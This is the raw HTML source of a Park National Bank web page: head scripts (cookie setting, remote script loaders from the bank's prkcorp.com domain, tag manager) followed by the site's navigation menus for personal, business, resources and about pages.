<link rel='shortlink' href='https://parknationalbank.com/?p=6117' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_member-template-default single single-a_member postid-6117 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
